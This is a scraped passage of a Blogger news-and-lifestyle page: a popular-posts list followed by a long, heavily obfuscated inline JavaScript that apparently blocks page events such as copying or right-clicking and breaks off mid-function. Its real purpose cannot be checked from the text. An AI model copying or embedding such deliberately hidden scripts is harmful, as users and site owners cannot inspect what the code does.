<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0Srv5I5YNptispSu1eeYReKXly2PvVX1ICM0NfzySwTzJiLfIKP7Q7b2jmZWzoHEruo9VdH7dW3puCZD48uac1ZhyuW3T7r1Dl5_OSjd_7Qc-Ov6WVSanUlXov3yule3RRvD8yuwlOl0/w72-h72-p-k-no-nu/Bhabhiji+Ghar+Pe+Hai+Serial+cast%252C+Characters%252CTimings%252C+Wiki%252CPlot%252CTV+Show+Profile+%2528%2526TV%2529+%25281%2529.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html'>Bhabhiji Ghar Pe Hai Serial cast, Characters,Timings, Wiki,Plot,TV Show Profile (&TV)</a></div>
<div class='item-snippet'>  Bhabhiji Ghar Pe Hai (Par) Serial cast, News , Characters, Timings, Wiki,Plot, TV Show Profile (&amp;TV)   &#39;Bhabhiji Ghar Pe Hai is a ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUPS5IS_tH2j2tG6e7VfyVE8_igvobXo7rX-F1KaP14pmU-htanPmvZhLDHxT-gh_1vtDhl2Db3XB_OT3XfRVf7Esh5kG2YRaB7kLYl3aDOgmOOM4RvAV_z42OPb5dk3zl_h0SXkIoy4rr/w72-h72-p-k-no-nu/Home+remedies+for+sebaceous+cyst+removal+-+Warm+Compression+and+Heating+Pad.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html'>Home remedies for sebaceous cyst removal</a></div>
<div class='item-snippet'>  What are Sebaceous cysts?     Sebaceous cysts are those small, non-cancerous, bumps on the skin which are often painless. The size of Seba...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/steelbird-distributed-women-helmets-on.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t2qjKwAsFPLzrkbArKo0-eQgY96bLNpE5k1YCePe0S7Z3pdRECMXE8VhEh7mhgY1-X4vhdUcw66Q=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/steelbird-distributed-women-helmets-on.html'>STEELBIRD DISTRIBUTED WOMEN HELMETS ON THE INTERNATIONAL WOMEN&#8217;S DAY</a></div>
<div class='item-snippet'>  March 10 2016, &#160;17.06 PM IST || Pocket News Alert    &#160;Helmet Distribution at Ashok Nagar Thana Delhi     &#160;Steelbird Group Head Mr. Shailen...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/holden-fletcher-fraser-age-brendan-fraser-afton-smith-griffin-arthur-fraser-leland-francis-fraser-wiki-biography.html'>Holden Fletcher Fraser age, brendan fraser,afton smith, griffin arthur fraser, leland francis fraser, wiki, biography</a></div>
<div class='item-snippet'>Holden Fletcher Fraser - He is the famous and well-known son of Brendan Fraser, Holden Fletcher Fraser has garnered a lot of attention and r...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/loantap-care-community-in-collaboration-with-the-purnkuti-foundation-supports-a-girl-pursuing-her-education-rights.html'>LoanTap Care Community In collaboration with the Purnkuti Foundation supports a girl pursuing her education rights!</a></div>
<div class='item-snippet'>Pune, 6th October 2022 : LoanTap Care Community has collaborated with the Purnkuti Foundation to fund the education of Anu Vinod Paswan, a 1...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script>
(function(_0x48bde6,_0x3fdcc4){function _0x40ec84(_0x32df6d,_0x35ca8a,_0x86c037,_0x10e534,_0xb24692){return _0x5903(_0x35ca8a- -0x249,_0x32df6d);}function _0x28b131(_0x4b16e2,_0x3b6e37,_0x55b9d0,_0x2f99fd,_0x4c5081){return _0x5903(_0x55b9d0- -0x2bb,_0x4b16e2);}var _0x4db174=_0x48bde6();function _0x4fb0f9(_0x3e9198,_0x34230d,_0x3f5049,_0x220971,_0x17f249){return _0x5903(_0x3f5049- -0x58,_0x3e9198);}function _0x78adaf(_0x27a37d,_0x266af1,_0x23e0d0,_0x294d5b,_0x399f81){return _0x5903(_0x294d5b- -0x14c,_0x23e0d0);}function _0x351ee8(_0x372eac,_0x29a65c,_0x741feb,_0x56ad2d,_0x5c242a){return _0x5903(_0x372eac-0xe9,_0x5c242a);}while(!![]){try{var _0x145b5e=parseInt(_0x4fb0f9('TKEH',0x614,0x472,0x7c,0x9af))/(0xed6+0x1f8*-0x13+0x1*0x1693)*(parseInt(_0x4fb0f9('7a]M',0xb79,0xabe,0x536,0x6c9))/(-0x21f1+0x10a7+-0x1b*-0xa4))+parseInt(_0x4fb0f9('CrZn',0xe7e,0xca0,0x82c,0x72f))/(-0x150c+-0x265f*-0x1+-0x1150)*(parseInt(_0x40ec84('(svR',0x72f,0x271,0x6bd,0xe2d))/(-0x11c1+0x17db*0x1+-0x616))+-parseInt(_0x40ec84('Cwlm',0x84a,0xf9b,0x663,0x23a))/(-0x9*0x1f5+0x2*0xbe+0x27*0x6a)*(parseInt(_0x4fb0f9('$Grl',0x1378,0xfc8,0x11c3,0xf66))/(0x188+0x730+0x2*-0x459))+-parseInt(_0x28b131('oG7K',-0x112,0x580,0x686,0xb4a))/(-0x2529+-0x1286*0x1+-0x2*-0x1bdb)+-parseInt(_0x28b131('Zl@y',0x31b,-0x5d,-0x477,-0x5ab))/(0x1165+0xa53+-0x4*0x6ec)*(parseInt(_0x78adaf(0x871,0x407,'Cwlm',0x45d,0x21))/(-0x80a+0x1776+-0xf63))+parseInt(_0x4fb0f9('7kW!',0x1605,0xf81,0xa6c,0x1578))/(0x1cc6+-0x1*-0x1da9+-0x3a65)+parseInt(_0x40ec84('*B2s',0xdfb,0x1173,0xbf7,0x1190))/(0x1e75+-0xcd7*0x1+-0x1193)*(parseInt(_0x4fb0f9('an]A',0xdc0,0xcb5,0xcb0,0x61b))/(0xe*0x28+-0x16b+-0x25*0x5));if(_0x145b5e===_0x3fdcc4)break;else _0x4db174['push'](_0x4db174['shift']());}catch(_0x586f23){_0x4db174['push'](_0x4db174['shift']());}}}(_0x4270,0x7b66e+0xb993*0x8+-0x71571));var _0xc2ffc7=(function(){var _0x1b50b0={};_0x1b50b0[_0x5c37e0(0xb87,0xc81,0x965,'Cwlm',0xb1f)]=function(_0x165269,_0x5d247a){return _0x165269+_0x5d247a;},_0x1b50b0[_0x226d51(0x13f3,0x1320,'Zl@y',0xefa,0x1062)]=function(_0x49f190,_0x5c5fd1){return _0x49f190+_0x5c5fd1;},_0x1b50b0[_0x88d950(0xccd,'wHy(',0x85a,0xb96,0x55b)]=_0x5c37e0(0x7a9,0x786,0x7e2,'Zl@y',0xed8)+_0x88d950(0xeba,'uSKg',0x1043,0x5d5,0xc88)+_0x88d950(0x213,'lKOa',0x1fa,0x591,0x4e1)+_0x35bb67('H^Ge',0x7cb,0x4c8,0x934,0xb88)+_0x88d950(0xc6f,'Zl@y',0xb0a,0x636,0x958)+_0x226d51(0x13ef,0x1315,'*B2s',0x16db,0x173d),_0x1b50b0[_0x35bb67('lKOa',0x745,0xede,0xa2d,0x8fa)]=_0x4a72c6('Tw87',0x3bd,-0x63,0x100,-0x296)+_0x35bb67('H^Ge',0xc39,0x8e4,0x892,0x646)+'er';function _0x4a72c6(_0x48f3af,_0x573616,_0x1e906e,_0xb7f141,_0x4c80c4){return _0x5903(_0x573616- -0x241,_0x48f3af);}_0x1b50b0[_0x35bb67('H^Ge',0x1644,0x10d8,0xec9,0xbd9)]=function(_0x2d9607,_0xd94d2){return _0x2d9607===_0xd94d2;},_0x1b50b0[_0x226d51(0x12f5,0xf6a,'lKOa',0xd08,0x162b)]=_0x5c37e0(0x549,0x836,0xa22,'9@B&',0x86a),_0x1b50b0[_0x88d950(0x7fe,'8[vh',0xe80,0x915,0x9e8)]=_0x226d51(0x1025,0xdd4,'q^8T',0x1095,0xf59),_0x1b50b0[_0x88d950(0xa01,'6S$%',0x1132,0x1161,0x1002)]=function(_0x3ffb5f,_0x438726){return _0x3ffb5f===_0x438726;},_0x1b50b0[_0x88d950(0x1588,'Tw87',0x1463,0x1377,0x12c5)]=_0x88d950(0x108f,'Ng2*',0xcad,0x704,0x8ec),_0x1b50b0[_0x35bb67('WA6z',0xf92,0xdb1,0x8bc,0xb44)]=function(_0x135487,_0x5b6424){return _0x135487!==_0x5b6424;},_0x1b50b0[_0x35bb67('vu%V',0xc63,0x65a,0x6db,0x94d)]=_0x226d51(0x1278,0x1297,'NiyB',0x1427,0x1283);function _0x5c37e0(_0x408d8d,_0x35fa44,_0x3736b2,_0x3acbad,_0x13ae58){return _0x5903(_0x35fa44-0x103,_0x3acbad);}var _0x1cbd2f=_0x1b50b0;function _0x35bb67(_0x153954,_0x2681be,_0x1d4677,_0x47cfe4,_0x439706){return _0x5903(_0x1d4677-0x2be,_0x153954);}function _0x88d950(_0x52381d,_0x1c32c3,_0x27d3b6,_0x27b573,_0x14a13b){return _0x5903(_0x14a13b-0x249,_0x1c32c3);}var _0x3d8d4d=!![];function _0x226d51(_0x4b2137,_0x201c95,_0x2dc6e5,_0x5c314d,_0xf3bdae){return _0x5903(_0x201c95-0x31c,_0x2dc6e5);}return function(_0x5f5693,_0xceee45){var _0x5ceb06={'wkUFq':_0x1cbd2f[_0x4b2f9f(0xde7,0x8da,0x3f7,0x80b,'UUbr')],'GPkVn':_0x1cbd2f[_0x4b2f9f(0x583,0xdf,0x40,0x632,'Cwlm')],'aBYnW':function(_0x172141,_0x3de227){function _0x64dfeb(_0x2d12de,_0x2cf606,_0x2b14f8,_0x455def,_0x1b54eb){return _0x1c0e21(_0x2d12de-0xfe,_0x2cf606-0x91,_0x455def,_0x2cf606-0x10b,_0x1b54eb-0x91);}return _0x1cbd2f[_0x64dfeb(0x97c,0x7fe,0x218,'7kW!',0xba7)](_0x172141,_0x3de227);},'NwbYS':_0x1cbd2f[_0x1c0e21(0x651,0x131,'g6[M',0x4d3,0x492)],'TFGMX':_0x1cbd2f[_0x1c0e21(0x70d,0xc8b,'X)g7',0xe37,0xd51)],'AnHSW':function(_0x4f0abe,_0x1653d3){function _0x2c48b0(_0x34460f,_0xa09ffc,_0x39cb7f,_0x2676e8,_0x349bfa){return _0x4b2f9f(_0x34460f-0x14f,_0xa09ffc-0x10e,_0x39cb7f-0xbb,_0xa09ffc- -0x1cf,_0x2676e8);}return _0x1cbd2f[_0x2c48b0(0xa99,0x33e,-0xb,'Ng2*',-0x212)](_0x4f0abe,_0x1653d3);},'ojIVd':_0x1cbd2f[_0x4b2f9f(0x3ba,0xb0d,0x915,0x94e,'6S$%')]};function _0x809f87(_0x518777,_0xc851d3,_0x12ba09,_0x4d6fc4,_0x4225fc){return _0x35bb67(_0x4225fc,_0xc851d3-0x3a,_0x12ba09- -0x208,_0x4d6fc4-0x23,_0x4225fc-0x1a0);}function _0x4b2f9f(_0x482a6d,_0x2313b6,_0x5759f5,_0x1734ad,_0x491701){return _0x4a72c6(_0x491701,_0x1734ad-0x3be,_0x5759f5-0x18,_0x1734ad-0x1c8,_0x491701-0xfe);}function _0xb4e91e(_0x72a83,_0x2da3aa,_0x33882f,_0x551679,_0x39b29c){return _0x35bb67(_0x2da3aa,_0x2da3aa-0x117,_0x39b29c- -0x35b,_0x551679-0x50,_0x39b29c-0xca);}function _0x1150d4(_0xd5506f,_0x5f5a1b,_0x157258,_0x1aa4a4,_0x3aee23){return _0x4a72c6(_0x3aee23,_0xd5506f-0x2e2,_0x157258-0x88,_0x1aa4a4-0xc6,_0x3aee23-0x5c);}function _0x1c0e21(_0x3051df,_0x2da8d6,_0x435739,_0x553daf,_0x1fe774){return _0x5c37e0(_0x3051df-0x1ae,_0x553daf-0x141,_0x435739-0x11,_0x435739,_0x1fe774-0x17b);}if(_0x1cbd2f[_0x809f87(0xd0f,0x10d7,0xca3,0xc03,'p]kc')](_0x1cbd2f[_0xb4e91e(0x1174,'8[vh',0xca9,0x1322,0x1035)],_0x1cbd2f[_0x809f87(0x987,0xf96,0xfe2,0x10a3,'Ng2*')]))_0x56d371=_0x1cbd2f[_0x809f87(0x1463,0x12b4,0x1122,0xe23,'Z3Dp')](_0x1cbd2f[_0x4b2f9f(0x1a4,-0xa2,0x908,0x69d,'q^8T')](_0x3e83c7[_0x1150d4(0x362,-0x1e0,0x704,0x81d,'vu%V')+_0xb4e91e(0xf9a,'p]kc',0x5b9,0x4fe,0x946)],'\x20'),_0x3d0172[_0x4b2f9f(0x13ea,0x188b,0xe48,0x1269,'UUbr')+_0x4b2f9f(0x14a6,0x1851,0x187a,0x1264,'BFf#')+_0x1c0e21(0x11c,0x3df,'lsS[',0x458,0xa3f)][_0x809f87(-0x1dc,0x656,0x30a,0x972,'BFf#')+_0x4b2f9f(0xbc5,0x732,0x773,0xa8b,'WA6z')])||'';else{var _0x35eee8=_0x3d8d4d?function(){function _0x3c4441(_0x24a702,_0x29cb2f,_0x11393e,_0x5440b6,_0x334b7b){return _0x1150d4(_0x29cb2f-0x11b,_0x29cb2f-0x1ca,_0x11393e-0x16b,_0x5440b6-0x81,_0x334b7b);}var _0x2b7b30={};function _0x4b85a8(_0x276ec3,_0x4cdce5,_0x45267a,_0x59f28d,_0xa66d94){return _0xb4e91e(_0x276ec3-0x107,_0x59f28d,_0x45267a-0x12f,_0x59f28d-0x91,_0xa66d94- -0x2e);}function _0x1e58c9(_0x18b4d8,_0x21a0e0,_0x54b852,_0x238b17,_0x10df22){return _0x1c0e21(_0x18b4d8-0x5f,_0x21a0e0-0x2e,_0x238b17,_0x10df22- -0x26f,_0x10df22-0x1dc);}_0x2b7b30[_0x3c4441(0x181c,0x114d,0x9c0,0x182c,'UUbr')]=_0x5ceb06[_0x3c4441(0xbb0,0xd1b,0xa78,0x1218,'$Grl')],_0x2b7b30[_0x4b85a8(0xc95,0xca1,0x97e,'X)g7',0x75d)]=_0x5ceb06[_0x5df508(0x8a,'vu%V',0x336,0x4a9,0x4f2)];function _0x5df508(_0x29b498,_0x2f790a,_0x213dc5,_0x5ba544,_0x2cc0f2){return _0x1c0e21(_0x29b498-0xd,_0x2f790a-0xec,_0x2f790a,_0x5ba544- -0x3a1,_0x2cc0f2-0xe9);}var _0x574873=_0x2b7b30;function _0x1058ef(_0x2b7672,_0x41f59a,_0x128dba,_0xa4c7d1,_0x44b5d8){return _0x1150d4(_0x2b7672- -0x1c1,_0x41f59a-0x1b7,_0x128dba-0x1b6,_0xa4c7d1-0x18e,_0x128dba);}if(_0x5ceb06[_0x3c4441(-0x2e4,0x414,0x2e1,-0xe7,'H^Ge')](_0x5ceb06[_0x1e58c9(0x68d,0x3f8,0xbda,'(svR',0x82f)],_0x5ceb06[_0x1058ef(0x364,0xab9,'TKEH',0x407,-0x339)]))_0x15fcf0[_0x4b85a8(0x114f,0xdea,0x11f3,'1uf#',0xc90)](_0x574873[_0x3c4441(0x7b5,0x4b5,0x62f,0x2b5,'wb*1')],_0xf00a15);else{if(_0xceee45){if(_0x5ceb06[_0x3c4441(0x15ae,0x1220,0x14a4,0xa8c,'yjAT')](_0x5ceb06[_0x5df508(0x20a,'etmz',-0x22c,0x219,0x169)],_0x5ceb06[_0x1e58c9(0x803,0x982,0xe4f,')MyP',0xece)])){var _0x5f1028=_0xceee45[_0x1e58c9(0xa4c,0xf2a,0xb2e,'6S$%',0x81e)](_0x5f5693,arguments);return _0xceee45=null,_0x5f1028;}else return _0x574873[_0x1058ef(0x6ec,0xbd7,'*B2s',0x3fb,0x618)];}}}:function(){};return _0x3d8d4d=![],_0x35eee8;}};}()),_0x44df33=_0xc2ffc7(this,function(){function _0xbfe380(_0x1113a0,_0x1cf05e,_0x1ea0e3,_0x11cb7e,_0xf2de96){return _0x5903(_0x1113a0- -0x1f3,_0x11cb7e);}var _0x2a8123={};function _0x429c28(_0x4a92f6,_0x435341,_0x1cb7c4,_0x51dbdb,_0x44a835){return _0x5903(_0x44a835-0x1de,_0x4a92f6);}_0x2a8123[_0xbfe380(-0x31,-0x36d,0x1f,'g8zd',-0x556)]=_0x429c28('an]A',0x1bd,-0x2e7,0x4a3,0x3d1)+_0x31b5da(0x562,'7a]M',0x6a8,0x9fc,0x4c1)+'+$';var _0x13ebfd=_0x2a8123;function _0x342c60(_0xc6a5ce,_0x32491e,_0x4b284f,_0x4b9427,_0x3fe6f8){return _0x5903(_0xc6a5ce-0x32f,_0x4b9427);}function _0x338ac7(_0xfc4f3d,_0x276e07,_0x56b3ed,_0x44a099,_0xb916ff){return _0x5903(_0xfc4f3d-0x30a,_0x44a099);}function _0x31b5da(_0xf23378,_0x52d278,_0x4373fb,_0x12d363,_0x15bd7f){return _0x5903(_0x12d363- -0x2b2,_0x52d278);}return _0x44df33[_0x338ac7(0x74a,0x17d,0x759,'H^Ge',0x3d9)+_0x429c28('(svR',0xa3c,0x280,0x1f4,0x619)]()[_0x342c60(0x62d,0x2c8,0x143,'z$RJ',0x495)+'h'](_0x13ebfd[_0x429c28('7a]M',0x10da,0xee1,0x116c,0xf96)])[_0x342c60(0xe10,0x82d,0x106e,'$Grl',0x800)+_0xbfe380(0xa7e,0xea1,0xb5f,'7a]M',0x1169)]()[_0x31b5da(-0xca,'an]A',0x337,-0xbc,0x610)+_0xbfe380(0xea2,0x8f0,0x1551,'8[vh',0x11aa)+'r'](_0x44df33)[_0x429c28('g[J3',0x70d,0xb08,0x1185,0xb5a)+'h'](_0x13ebfd[_0x342c60(0xd3e,0x5e6,0xe5d,'vq)&',0xe03)]);});_0x44df33();var _0x375d1a=(function(){function _0x1ce7a0(_0xeaa2a3,_0xbbe40f,_0x59c695,_0x14e83c,_0x47880e){return _0x5903(_0x14e83c-0x2de,_0x59c695);}function _0x425d00(_0x1634ea,_0x3982bd,_0x2150c9,_0x2de4b0,_0x4d7b0c){return _0x5903(_0x4d7b0c-0x21f,_0x1634ea);}function _0x121b83(_0x3e68ce,_0x2af36c,_0x194f47,_0x2dc53f,_0x3089d6){return _0x5903(_0x3e68ce-0x3d1,_0x194f47);}function _0x1a8e29(_0x4895a2,_0xc62efe,_0x4324a5,_0xaefef7,_0x4cdf1f){return _0x5903(_0xc62efe- -0x308,_0x4cdf1f);}var _0x36680b={'sfzjn':function(_0x4ecea1){return _0x4ecea1();},'RzcDu':function(_0x598718,_0x25685a){return _0x598718===_0x25685a;},'ncLoZ':_0x1a8e29(0xf93,0xaab,0xb63,0x118b,'g[J3'),'DYdNT':_0x1a8e29(0x10cd,0x93a,0x7ec,0x7f9,'7a]M'),'HGNSY':function(_0x146645,_0x234877){return _0x146645===_0x234877;},'enwtc':_0x1a8e29(0xf43,0xa75,0x779,0xe32,'H^Ge'),'snNJi':_0x860266(0xa61,0xd7d,'Cwlm',0xef5,0xb45)+_0x425d00('*B2s',0xe4c,0xbe1,0x10da,0xd8f),'xmkLv':function(_0xb21f7d,_0x2088e2){return _0xb21f7d>_0x2088e2;},'VBJxb':function(_0x14fc3d,_0x51f7ea){return _0x14fc3d-_0x51f7ea;},'MlqOr':function(_0x557011,_0x2e0e43){return _0x557011!==_0x2e0e43;},'JFZJh':function(_0x3e6018,_0x59e0f4){return _0x3e6018(_0x59e0f4);},'MhyLj':_0x425d00('H^Ge',0x1328,0x151d,0x1441,0x1080)+_0x425d00('Zl@y',0x13a9,0x1561,0x13ad,0xf2a),'dEEOF':_0x1ce7a0(0xc6f,0x9f7,'an]A',0xb51,0x108b)+_0x1a8e29(0x12ae,0xc33,0xe92,0xa99,')MyP')+'4','pfmQa':function(_0x404c7d){return _0x404c7d();},'JUyqJ':_0x121b83(0xd93,0x856,'Z3Dp',0xb96,0xc57)+'n;','SwNJi':function(_0x40185e,_0x480472){return _0x40185e==_0x480472;},'hdJIL':_0x425d00('g6[M',0x162,0xb41,0x77f,0x3ee)+_0x121b83(0xd5a,0xdcd,'BFf#',0x8e9,0x758),'lJwej':_0x1ce7a0(0x746,0xfcf,'Cwlm',0xc72,0x12f9)};function _0x860266(_0x1a2a74,_0xbb521c,_0x525c57,_0x2626ec,_0x429d6f){return _0x5903(_0x429d6f-0x28d,_0x525c57);}var _0x202c01=!![];return function(_0x3dceeb,_0x2de6ad){function _0x180571(_0x2ff1b7,_0x5a47a8,_0x5ece1b,_0xb5df4b,_0x57d652){return _0x121b83(_0x57d652- -0x10e,_0x5a47a8-0x101,_0x5ece1b,_0xb5df4b-0x1db,_0x57d652-0x1a2);}function _0x3da328(_0x50f4e1,_0x1d90fd,_0x3fdad9,_0x36ceba,_0x4d0256){return _0x121b83(_0x50f4e1- -0x479,_0x1d90fd-0x10a,_0x1d90fd,_0x36ceba-0x164,_0x4d0256-0x82);}function _0xf4d310(_0xc96d9d,_0x3ea958,_0x442b02,_0x2df49f,_0x2eb1f4){return _0x121b83(_0x2eb1f4- -0x2fb,_0x3ea958-0x162,_0x3ea958,_0x2df49f-0x12a,_0x2eb1f4-0x86);}var _0x12899f={'drOXu':function(_0x13687f,_0x410bf8){function _0x3ae74a(_0x5b9e0d,_0x3ef8ff,_0x428f1e,_0x3329e2,_0x2a69a2){return _0x5903(_0x5b9e0d- -0x65,_0x2a69a2);}return _0x36680b[_0x3ae74a(0x7ac,0xcd2,0xc8d,0xf42,'1uf#')](_0x13687f,_0x410bf8);},'ZlciR':_0x36680b[_0xf4d310(0x23c,'lKOa',0x51a,0x70,0x515)],'MZjkR':function(_0x2baa86,_0x560145){function _0x3e401e(_0x5f014c,_0x31811b,_0x5dbdda,_0x4487f4,_0x33766d){return _0xf4d310(_0x5f014c-0x5,_0x31811b,_0x5dbdda-0x17f,_0x4487f4-0x38,_0x5dbdda- -0x172);}return _0x36680b[_0x3e401e(0xf10,'BFf#',0xefd,0xc74,0x10c2)](_0x2baa86,_0x560145);},'aatcg':function(_0x5470a5,_0x8440d8){function _0x15cb15(_0x505800,_0xf4521f,_0x38a7a2,_0x13bb12,_0x289ff6){return _0xf4d310(_0x505800-0x1a7,_0x505800,_0x38a7a2-0xce,_0x13bb12-0x22,_0x38a7a2- -0x17d);}return _0x36680b[_0x15cb15('uOXl',0x489,0x5a7,0x9b8,0x1ba)](_0x5470a5,_0x8440d8);},'siSAK':function(_0x1a348d,_0x493954){function _0x32addd(_0x154f02,_0x896862,_0x5aa21c,_0x2d4806,_0x58f99c){return _0xf4d310(_0x154f02-0x100,_0x896862,_0x5aa21c-0x9c,_0x2d4806-0x5a,_0x5aa21c- -0x474);}return _0x36680b[_0x32addd(-0x81,'$Grl',0x587,0x9e2,0xce3)](_0x1a348d,_0x493954);},'NDyOJ':function(_0x4c09ba,_0x597ba8){function _0x55d4f9(_0x306f8d,_0x228ffc,_0x45a97e,_0x4dd739,_0x37524e){return _0xf4d310(_0x306f8d-0x177,_0x306f8d,_0x45a97e-0xb2,_0x4dd739-0x142,_0x45a97e- -0x4b9);}return _0x36680b[_0x55d4f9('7a]M',0xb9b,0x6d6,-0x12,0x624)](_0x4c09ba,_0x597ba8);},'SFiHX':_0x36680b[_0x180571(0xeb2,0xb5c,'Z3Dp',0x13e8,0xc7d)],'zdzlU':_0x36680b[_0x11bfec(0x710,0x3de,0x3d9,-0x118,'esKD')],'lRUZl':function(_0x52aff6){function _0x10f6b3(_0x1fd2af,_0x500159,_0x4b4806,_0x113e72,_0xecb379){return _0x11bfec(_0x1fd2af-0x9a,_0xecb379-0x32,_0x4b4806-0x4,_0x113e72-0xce,_0x4b4806);}return _0x36680b[_0x10f6b3(-0xfe,0x162,'wHy(',0x204,0x363)](_0x52aff6);},'whIVo':function(_0x3581b6,_0x519643){function _0x258ecd(_0x35874a,_0x141c57,_0x32c5bd,_0x14f66a,_0x322b64){return _0x180571(_0x35874a-0x66,_0x141c57-0x86,_0x322b64,_0x14f66a-0x10e,_0x32c5bd-0xdd);}return _0x36680b[_0x258ecd(0xf11,0x52e,0xc22,0x8a0,'lsS[')](_0x3581b6,_0x519643);},'zlqRU':_0x36680b[_0xf4d310(0x4e,'7UlI',0x83a,0x766,0x559)],'LtSMO':function(_0x4fe419,_0x2736f9){function _0x61a7b6(_0xd32107,_0xe3f395,_0x1df03c,_0x1da8ae,_0xfc8c8c){return _0x180571(_0xd32107-0x10,_0xe3f395-0x174,_0xfc8c8c,_0x1da8ae-0x99,_0xd32107- -0xc7);}return _0x36680b[_0x61a7b6(0x4d8,0x8ee,0xb70,0x61d,'WA6z')](_0x4fe419,_0x2736f9);},'fBqaw':_0x36680b[_0x180571(0x658,0xbb2,'nSq1',0x2db,0x94d)]};function _0x585a3d(_0x596714,_0x4de288,_0x435df7,_0x58167e,_0x29926c){return _0x1a8e29(_0x596714-0x17b,_0x435df7-0x5ef,_0x435df7-0x31,_0x58167e-0x116,_0x58167e);}function _0x11bfec(_0x1bc393,_0x23754b,_0x300ccc,_0x239e3f,_0x2a2b88){return _0x1a8e29(_0x1bc393-0x14f,_0x23754b-0x3f5,_0x300ccc-0x192,_0x239e3f-0x186,_0x2a2b88);}if(_0x36680b[_0x3da328(0x9e6,'TKEH',0x806,0x659,0x816)](_0x36680b[_0x3da328(0x880,'wHy(',0x2af,0xf7d,0x1a7)],_0x36680b[_0x585a3d(0xa4b,0x435,0x4f5,'7a]M',0xa2e)])){if(_0x55073b[_0x3da328(0x46f,'g8zd',0x16f,0x888,0x501)+'s']&&_0x12899f[_0x11bfec(0x6e2,0xb37,0x12c6,0x47e,'vq)&')](_0x4890c8[_0x180571(0xa9c,0x102a,'uSKg',0xa4c,0x1028)+'me'],_0x12899f[_0x180571(0xf9e,0xc72,'(svR',0xb22,0xc1b)]))_0x271122=_0x12899f[_0x585a3d(0xde0,0xc82,0xce7,'X)g7',0x8b6)](_0x12899f[_0xf4d310(0x16a5,'9@B&',0xedd,0xc3f,0x10b8)](_0x1fb446[_0x11bfec(-0x5c,0x652,-0x145,0xc65,'nSq1')+_0x3da328(0xb42,'$y*N',0x11dc,0x12ba,0xc2d)],-0xd6a+0x14b9+0x1*-0x74f),-0x52a+-0x21b*0x8+0x757*0x3);else _0x237d97=_0x34698d[_0xf4d310(0x986,'g8zd',0x772,0xe97,0xd7e)+_0x11bfec(0x1142,0xbfc,0xe86,0x1372,'g8zd')];if(_0x237752){if(_0x12899f[_0x180571(0x1515,0xe47,'NiyB',0x1298,0x1197)](_0x23f9f4,''))_0x12899f[_0x3da328(0x268,'udv(',0x6c7,0x380,0x6d6)](_0xb9af2e,_0x270be5);const _0x4546cd=_0x12899f[_0xf4d310(0xaa8,'1uf#',0x17a3,0x1140,0x11c0)](typeof _0x451680,_0x12899f[_0x11bfec(0xd7,0x6aa,0xc4c,0x50c,'yjAT')]);if(_0x4546cd){var _0x260a57=_0x12899f[_0x3da328(0x899,'CrZn',0xd10,0x234,0x53c)][_0x11bfec(0x855,0xb2f,0xfb0,0x12c9,'yjAT')]('|'),_0x36ac2b=0x1f84+0xf0e+-0x2e92;while(!![]){switch(_0x260a57[_0x36ac2b++]){case'0':_0x12899f[_0x11bfec(0x1836,0x10f7,0xc66,0x12ad,'WA6z')](_0x55d099);continue;case'1':if(_0x4e7e84[_0x11bfec(0x1273,0xcb3,0xe9a,0x1120,'$Grl')+_0x11bfec(0xf20,0xbe8,0x5b7,0x10e6,'uOXl')+_0x3da328(0x105a,'nex$',0x1581,0x98b,0xccd)])_0x548c26[_0x3da328(0x1f4,'Z3Dp',-0x56e,-0x184,0x407)+_0xf4d310(0x71b,'g8zd',0x11a2,0x449,0xb59)+_0x3da328(0xf7a,'vu%V',0x1470,0x8da,0xb27)]();continue;case'2':_0x19b9f2[_0x3da328(0xf66,'Z3Dp',0x1310,0xa14,0x903)+_0xf4d310(0x4e3,'8[vh',0x103d,0x10aa,0xc18)+'le']=!(0x25*-0xc5+-0x24c6+-0x413f*-0x1);continue;case'3':if(_0xa8b439[_0x180571(0x9dd,0xcb6,'(svR',0x12e7,0xded)+_0x180571(0x94e,0x761,'Z3Dp',0x412,0xb1c)+_0x3da328(0xf1d,'$y*N',0x14a5,0xd12,0x13cf)])_0x502cfc[_0x11bfec(0x8df,0x6d5,0x860,0xde5,'g6[M')+_0x3da328(0x5aa,'7kW!',0xb07,0x3d8,0x59a)+_0xf4d310(0xf91,'vq)&',0x3cb,0x960,0x7f9)]();continue;case'4':return!(-0x647*-0x1+0x3*-0x69b+0xd8b);case'5':_0x12899f[_0x585a3d(0x7de,0xb81,0x66e,'wHy(',0x7bb)](_0x56ee10,_0xc81529);continue;}break;}}return _0x12899f[_0x585a3d(0x547,0x74,0x4f2,'UUbr',0xbdd)](_0x550605),!(0x10be+0x1447*-0x1+0x1*0x38a);}}else{var _0x5e2891=_0x202c01?function(){function _0x2c4550(_0x39891f,_0x8437f5,_0x2dee18,_0x56163f,_0x3567d8){return _0x11bfec(_0x39891f-0x96,_0x39891f-0x202,_0x2dee18-0x1c5,_0x56163f-0x1c5,_0x56163f);}function _0x502d3f(_0xcabb30,_0x4a0331,_0x39c7b0,_0x4f92ef,_0x31a797){return _0xf4d310(_0xcabb30-0x17d,_0x4a0331,_0x39c7b0-0x15f,_0x4f92ef-0x43,_0x39c7b0- -0x2c1);}function 